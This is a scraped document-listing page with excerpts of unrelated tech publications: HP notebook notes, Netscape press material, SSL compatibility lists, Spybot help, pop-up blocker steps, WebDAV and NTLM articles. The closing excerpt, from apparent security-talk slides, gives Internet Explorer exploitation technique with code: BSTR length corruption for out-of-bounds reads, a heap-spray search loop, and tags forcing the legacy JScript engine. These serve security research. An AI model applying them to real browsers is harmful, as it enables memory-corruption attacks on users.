IE 5.5 and Netscape 4.75 - Why Upgrade? ..Page 1
Total Page:16
File Type:pdf, Size:1020Kb
Load more
Recommended publications
-

Sources of Information About the HP Noteb
9 Jan 2002 This file contains the most up-to-date information on the following topics: Sources of Information about the HP notebook computer and Windows Precautions Changing Display Settings Setting the Display after Docking (Windows 2000 or XP) Fixing Display Settings when Docking Using Wireless LAN Using HP Presentation Ready Setting Up a TV Undocking with MusicMatch (Windows 2000 or XP) Checking the Modem Dialing Setting Working with Graphic-Intensive Applications Running in MS-DOS Mode Windows 98 Disabling the Infrared Port before Recovering Software Windows 2000 Running the Tour of Windows 2000 Reinstalling HP One-Touch Windows XP Using Extended Desktop Microsoft Plus! Not Recommended Best Practices for Using Your HP Notebook Computer Physical Care General Use Sources of Information * The printed Startup Guide introduces the notebook computer and shows you the basics. It also contains troubleshooting information. * The online Reference Guide shows how to set up the operating system, install and connect accessories, and maintain and upgrade the computer (for Windows 98 or 2000, click Start, Programs, HP Library, or for Windows XP, click Start, Help and Support, HP Library). * The Microsoft Windows manual, shipped with your computer, contains information about using the standard features of your Windows operating system. * For updates to the BIOS and other technical documentation, connect to our website at http://www.hp.com/go/support. Precautions This section describes certain situations that could cause serious loss of data. Do not remove a data storage PC Card while it is actively reading or writing. This could cause its data to become corrupted. Certain applications, such as Intuit's Quicken, keep their working files open, and they update the files as you make changes. -

Netscape Guide by Yahoo!
Netscape Guide By Yahoo! Now Available New Customizable Internet Information and Navigation Service Launched by Netscape and Yahoo! SANTA CLARA, CA and MOUNTAIN VIEW, CA -- April 29, 1997 -- Yahoo! Inc. (NASDAQ: YHOO) and Netscape Communications Corporation (NASDAQ: NSCP) today launched Netscape Guide by Yahoo!, a new personalized Internet navigation service designed to provide Internet users with a central source of sites, news and events on the Web. The Guide features customizable sections for several popular information categories, including Business, Finance, Entertainment, Sports, Computers & Internet, Shopping and Travel. Yahoo! plans to expand the service with additional categories in the future, including local information. Netscape Guide by Yahoo! replaces the Destinations section of the Netscape Internet Site and is immediately accessible through Netscape's Internet site (http://home.netscape.com), from the "Guide" button on the Netscape Communicator toolbar and from the "Destinations" button on Netscape Navigator 3.0. Users accessing Destinations will be automatically directed to Netscape Guide by Yahoo!. "Netscape Guide by Yahoo! gives Internet users quick and easy access to the most popular information areas on the Web, all from one central location," said Jeff Mallett, Yahoo!'s senior vice president of business operations. "It also provides Web content providers and advertisers a unique opportunity to reach targeted and growing audiences." "Accessible to the more than four million daily visitors to the Netscape Internet site and the over 50 million users of Netscape client software, Netscape Guide by Yahoo! will direct users to the online sites, news and information they need," said Jennifer Bailey, vice president of electronic marketing at Netscape. -

Znetlive SSL Compatible Applications, Platforms & Operating
ZNetLive SSL Compatible Applications, Platforms & Operating Systems Certificate Authority Root Apple MAC OS 9.0+ (circa 2002), includes 10.5.X and 10.6.X Future proof at 2048 bit, embedded in all Microsoft Windows XP, Vista, 7 and 8 (all devices and browsers and capable of upgrading versions inc 32/64 bit) weak encryption to a strong one is the most reliable Certificate Authority Root-GlobalSign. It is very important to ensure a flawless interaction of your online solutions with Default API Support within Hosting Control customers making connection with your web Panels server, reading emails, trusting your e- Ubersmith documents or running your code. Every WHMCS standard machine that uses trust of Public Key Infrastructure (PKI), e.g. S/MIME, SSL/TLS, Document Signing and Code Signing, has GlobalSign’s Root Certification present in it. Email Clients (S/MIME) ZNetLive’s SSL Certificates authenticated by GlobalSign have 2048 bit strength throughout Mulberry Mail complete Digital Certificate portfolio and Microsoft Outlook 99+ comply with recommendations of National Microsoft Entourage (OS/X) Institute of Standards and Technology (NIST) Qualcomm Eudora 6.2+ according to which all cryptographic keys Mozilla Thunderbird 1.0+ should be 2048 bit strength from 2011 onwards. Mail.app Anything weaker than 2048 bit encryption is Lotus Notes (6+) considered insecure. Because of this, the Netscape Communicator 4.51+ Certification Authorities and Browsers insists The Bat that all the EV SSL Certificates should be 2048 Apple Mail bit encryption. -

Netscape 6.2.3 Software for Solaris Operating Environment
What’s New in Netscape 6.2 Netscape 6.2 builds on the successful release of Netscape 6.1 and allows you to do more online with power, efficiency and safety. New is this release are: Support for the latest operating systems ¨ BETTER INTEGRATION WITH WINDOWS XP q Netscape 6.2 is now only one click away within the Windows XP Start menu if you choose Netscape as your default browser and mail applications. Also, you can view the number of incoming email messages you have from your Windows XP login screen. ¨ FULL SUPPORT FOR MACINTOSH OS X Other enhancements Netscape 6.2 offers a more seamless experience between Netscape Mail and other applications on the Windows platform. For example, you can now easily send documents from within Microsoft Word, Excel or Power Point without leaving that application. Simply choose File, “Send To” to invoke the Netscape Mail client to send the document. What follows is a more comprehensive list of the enhancements delivered in Netscape 6.1 CONFIDENTIAL UNTIL AUGUST 8, 2001 Netscape 6.1 Highlights PR Contact: Catherine Corre – (650) 937-4046 CONFIDENTIAL UNTIL AUGUST 8, 2001 Netscape Communications Corporation ("Netscape") and its licensors retain all ownership rights to this document (the "Document"). Use of the Document is governed by applicable copyright law. Netscape may revise this Document from time to time without notice. THIS DOCUMENT IS PROVIDED "AS IS" WITHOUT WARRANTY OF ANY KIND. IN NO EVENT SHALL NETSCAPE BE LIABLE FOR INDIRECT, SPECIAL, INCIDENTAL, OR CONSEQUENTIAL DAMAGES OF ANY KIND ARISING FROM ANY ERROR IN THIS DOCUMENT, INCLUDING WITHOUT LIMITATION ANY LOSS OR INTERRUPTION OF BUSINESS, PROFITS, USE OR DATA. -

Spybot - Search & Destroy Can Detect and Remove Spyware of Different Kinds from Your Computer
Description Spybot - Search & Destroy can detect and remove spyware of different kinds from your computer. Spyware is a relatively new kind of threat that common anti-virus applications do not cover yet. If you see new toolbars in your Internet Explorer that you didn't intentionally install, if your browser crashes, or if you browser start page has changed without your knowing, you most probably have spyware. But even if you don't see anything, you may be infected, because more and more spyware is emerging that is silently tracking your surfing behaviour to create a marketing profile of you that will be sold to advertisement companies. Spybot-S&D; is free, so there's no harm in trying to see if something snooped into your computer, too :) Spybot-S&D; can also clean usage tracks, an interesting function if you share your computer with other users and don't want them to see what you worked on. And for professional users, it allows to fix some registry inconsistencies and offers some extended reporting features. License Spybot-S&D; comes under the Dedication Public License. Requirements Microsoft Windows 95, 98, ME, NT, 2000 or XP (32 and 64 bit), 2003, Vista. Compatible with bootable PE disks (e.g. BartPE) and Wine. Minimum of 10 MB free hard disk space, more recommended for updates and backups. Usage We recommend that you continue by reading the tutorial next. © 2000-2008 Safer Networking Ltd. All rights reserved. I. Freeware First of all, the reasons why Spybot-S&D; is free: I.a. Dedication Spybot-S&D; is dedicated to the most wonderful girl on earth :) I.b. -

10 Forces That Flattened the World Berlin Wall Falling Netscape Goes
Berlin Wall Falling 10 Forces That Flattened the • 11/9/89=9/11/89….Their 9/11. • Capitalism wins vs. Communism. World • More economies governed from the ground up. • Unlocked the potential of countries like India, Brazil, China, and Soviet Empire. Netscape Goes Public Work Flow Software • P.C. had given everybody the ability to • Not as celebrated as other flatteners. create, but not share. • No specific date….Mid 1990’s. • Netscape allowed emergence of low- • Enabled people in more places to cost global connectivity. design, display, manage and • Commercial web browser that could collaborate on business data. retrieve websites. • Netscape combined mac and p.c. into • Anything that is digitized can be shared format usable for all. and collaborated on. 1 Outsourcing Uploading • India always had intelligence, but used to have to leave India to find jobs…”Brain Drain”. • “Open Source” community. • Y2K computer crisis. Needed software • Software that is available to everybody, engineers. can be uploaded by everybody. • Any individual who has something to • Combination of PC, internet, fiber-optic cable contribute can improve it. made an unlimited potential for collaboration. • Bunch of geeks creating better software • Any service, call center, business support for free. operation or knowledge work that could be • Blogs or Wikipedia. digitized could be sourced globally to the cheapest, smartest and most efficient. Offshoring Supply-Chaining • Not outsourcing. • A method of collaborating horizontally among • When a company takes one of its factories that suppliers, retailers, and consumers to create is operating in Canton, Ohio, and moves the value. whole factory offshore to Canton, China. -

Turning Off Pop-Up Blockers
Turning Off Pop-Up Blockers See the following instructions for how to turn off your pop-up blockers. We have included instructions for Internet Explorer 7, Internet Explorer 8, Internet Explorer 9, Google, Yahoo, SBC Yahoo, Firefox, Safari, and Netscape. If you are using another browser, please email [email protected]. Open Internet Explorer Click on Tools menu Select Pop-up Blocker Select Turn Off Pop-up Blocker To turn the Pop-Up Blocker back on, you can go back in and recheck the entry to re-enable their Pop- Up Blocker. 1 Updated 04/29/2011 JRH Open Internet Explorer Click on Tools menu Select Internet Options Click on the Privacy tab Uncheck Turn On Pop-up Blocker Click OK To turn the Pop-Up Blocker back on, you can go back in and recheck the entry to re-enable their Pop- Up Blocker. 2 Open Internet Explorer. Open the Tools Menu (press ALT T). Click on Pop-up Blocker > Turn off Pop-up Blocker To turn the Pop-Up Blocker back on, you can go back into the Tools menu and click Pop-up Blocker > Turn on Pop-up Blocker. 3 The following icon is the Pop-Up Blocker: To allow pop-ups to appear, merely click on the icon. You should now see the following: To turn the Pop-Up Blocker back on, you can click the icon again to re-enable the pop-up blocker. Note: if this is not sufficient to allow pop-up windows to appear, you may need to disable the Google toolbar completely by following the approach below. -

World Wide Web Distributed Authoring and Versioning (WEBDAV): an Introduction1
World Wide Web Distributed Authoring and Versioning (WEBDAV): An Introduction1 E. James Whitehead, Jr. Dept. of Information and Computer Science University of California, Irvine Irvine, CA 92697-3425 Email: [email protected] Phone: (714) 824-4121 Fax: (714) 824-1715 1.0 Introduction Today the typical use of the World Wide Web is to browse information in a largely read- only manner. However, this was not the original conception of the Web; as early as 1990, a prototype Web editor and browser was operational on the Next platform, demonstrating how Web content could be read and written. Unfortunately, most of the world never saw this editor/browser, instead developing their view of the Web from the widely distributed text-based line mode browser. When NCSA Mosaic was developed, it improved the line mode browser by adding a graphical user interface and inline images, but had no provision for editing. As Mosaic 2.4 reached critical mass in 1993-4, “publish/browse” became the dominant model for the Web. However, the original view of the Web as a readable and writable collaborative medium was not lost. In 1995 two browser/editor products were released: NaviPress by NaviSoft and FrontPage by Vermeer. These products began developing a market for authoring tools which allow a user to edit HyperText Markup Language (HTML) [Ragg97] pages remotely, taking advantage of the ability to work at a distance over the Internet. In early 1996, NaviSoft and Vermeer were purchased by America Online and Microsoft respec- tively, presaging major corporate interest in Web distributed authoring technology. -

Page 1 of 3 How to Enable NTLM 2 Authentication 2/8/2012 Http
How to enable NTLM 2 authentication Page 1 of 3 Article ID: 239869 - Last Review: January 25, 2007 - Revision: 4.7 How to enable NTLM 2 authentication System Tip This article applies to a different version of Windows than the one you are using. Content in this article may not be relevant to you. Visit the Windows 7 Solution Center This article was previously published under Q239869 SUMMARY Historically, Windows NT supports two variants of challenge/response authentication for network logons: • LAN Manager (LM) challenge/response • Windows NT challenge/response (also known as NTLM version 1 challenge/response) The LM variant allows interoperability with the installed base of Windows 95, Windows 98, and Windows 98 Second Edition clients and servers. NTLM provides improved security for connections between Windows NT clients and servers. Windows NT also supports the NTLM session security mechanism that provides for message confidentiality (encryption) and integrity (signing). Recent improvements in computer hardware and software algorithms have made these protocols vulnerable to widely published attacks for obtaining user passwords. In its ongoing efforts to deliver more secure products to its customers, Microsoft has developed an enhancement, called NTLM version 2, that significantly improves both the authentication and session security mechanisms. NTLM 2 has been available for Windows NT 4.0 since Service Pack 4 (SP4) was released, and it is supported natively in Windows 2000. You can add NTLM 2 support to Windows 98 by installing the Active Directory Client Extensions. After you upgrade all computers that are based on Windows 95, Windows 98, Windows 98 Second Edition, and Windows NT 4.0, you can greatly improve your organization's security by configuring clients, servers, and domain controllers to use only NTLM 2 (not LM or NTLM). -

Windows 95, Windows 98, Windows 98SE, and Windows ME Courtesy of Nashville Home Linux Solutions
Important information for users of Windows 95, Windows 98, Windows 98SE, and Windows ME courtesy of Nashville Home Linux Solutions FACT: As of July 2006, Microsoft has officially ended support for Windows 95, Windows 98, Windows 98SE, and Windows ME (Millennium Edition). What does this mean for you? Microsoft©s end-of-support announcement means that users of Windows 95, 98, and ME will no longer receive security updates, bug fixes, and other patches for their computer©s operating system. It also means that future releases of Microsoft software (such as Media Player, Internet Explorer, and Outlook Express) will no longer support these operating systems. Users of these versions of Windows will not benefit from enhanced features and security in these new versions. Why should I be concerned? Windows 95, 98, and ME are based around the DOS operating system, an inherently insecure operating system. Users of DOS-based Windows will become increasingly at risk for viruses, spyware, malware, and system intrusions as new holes and exploits are discovered in these operating systems and the older software that runs on them. In addition, software vendors (including makers of anti-virus and other security products) will be phasing out support for these operating systems now that Microsoft has ended its support. If you are connecting your DOS-based Windows operating system to the Internet, you need to take action to secure your computer. What are my options? If you would like to continue to operate on your current hardware, you have a few options available to you: 1. Upgrade Windows Microsoft©s only currently-available Windows workstation operating system is Windows XP (Home or Professional). -

Introductory Javascript Made Easy™Purposesv.1.0
A publication of TeachUcomp Incorporated. Copyright © TeachUcomp, Inc. 2014 only! Mastering Introductory JavaScript Made Easy™purposesv.1.0 teachUcomp, inc.® evaluation…it’s all about you for www.teachucomp.com at us Sample- Visit Mastering Introductory JavaScript Made Easy™ v.1.0 Copyright: Copyright © 2014 by TeachUcomp, Inc. All rights reserved. This publication, or any part thereof, may not be reproduced or stored in a retrieval system, or transmitted in any form or by any means, electronic, mechanical, recording, photocopying, or otherwise, without the express written permission of TeachUcomp, Inc. For PDF manuals, TeachUcomp, Inc. allows the owner of the PDF manual to make up to 2 additional copies of the PDF manual that the owner may place on up to 2 additional non-sharedonly! computer hard drives for ease of use when using the accompanying video lessons. TeachUcomp, Inc. also grants unlimited personal printing rights to the owner, strictly limited to the purposes of personal or private education or research. The unauthorized reproduction or distribution of this copyrighted work is illegal. Criminal copyright infringement, including infringement without monetary gain, is investigated by the FBI and is punishable by up to five years in federal prison and a fine of $250,000. Trademark Acknowledgements: purposes Apple, Macromedia, Dreamweaver, CoffeeCup Software, eBay, Google, Intuit, Quicken, QuickBooks, QuickBooks Pro, QuickBooks Premier, Turbo Tax, EasyStep, QuickReports, and QuickZoom are registered trademarks of Intuit, Inc. Windows, Windows 95, Windows 98, Windows NT, Windows Me, Windows XP, Windows 7, Windows 8, Microsoft Word 97, Microsoft Word 2000, Microsoft Word XP, Microsoft Word 2003, Microsoft Word 2007, Microsoft Word 2013, Microsoft Excel 97, Microsoft Excel 2000, Microsoft Excel XP, Microsoft Excel 2003, Microsoft Excel 2007, Microsoft Excel 2013, and Outlook are registered trademarks of Microsoft Corporation. -

Write Once, Pwn Anywhere
Write Once, Pwn Anywhere Yang Yu Twitter: @tombkeeper Agenda • Summon BSTR back • JScript 9 mojo • “Vital Point Strike” • “Interdimensional Execution” Who am I? • From Beijing, China • Director of Xuanwu Security Lab at Tencent – We're hiring • Researcher from 2002, geek from birth – Strong focus on exploiting and detection • Before 2002, I am a… Before 2002 Now Summon BSTR back About BSTR JScript 5.8 and earlier use BSTR to store String object data struct BSTR { LONG length; WCHAR* str; } var str = “AAAAAAAA”; 0:016> dc 120d0020 l 8 120d0020 00000010 00410041 00410041 00410041 ....A.A.A.A.A.A. 120d0030 00410041 00000000 00000000 00000000 A.A............. Corrupt BSTR prefix var str = “AAAAAAAA”; 0:016> dc 120d0020 l 4 120d0020 00000010 00410041 00410041 00410041 ....A.A.A.A.A.A. writeByVul(0x120d0020, 0x7ffffff0); 0:016> dc 120d0020 l 4 120d0020 7ffffff0 00410041 00410041 00410041 ....A.A.A.A.A.A. var outofbounds = str.substr(0x22222200,4); * Peter Vreugdenhil, “Pwn2Own 2010 Windows 7 Internet Explorer 8 exploit” Locate the address of BSTR prefix var strArr = heapSpray("\u0000"); var sprayedAddr = 0x14141414; writeByVul(sprayedAddr); for (i = 0; i < strArr.length; i++) { p = strArr[i].search(/[^\u0000]/); if (p != -1) { modified = i; leverageStr = strArr[modified]; bstrPrefixAddr = sprayedAddr - (p)*2 - 4; break; } } * Fermin J. Serna, “The info leak era on software exploitation” JScript 9 replaced JScript 5.8 since IE 9 JScript 9 does not use BSTR now So exploiters switch to flash vector object But, JScript 5.8 is still there We can summon it back The spell to summon JScript 5.8 back <META http-equiv = "X-UA-Compatible" content = "IE=EmulateIE8"/> <Script Language = "JScript.Encode"> … </Script> or <META http-equiv = "X-UA-Compatible" content = "IE=EmulateIE8"/> <Script Language = "JScript.Compact"> … </Script> * Some features are not supported with JScript.Compact, like eval().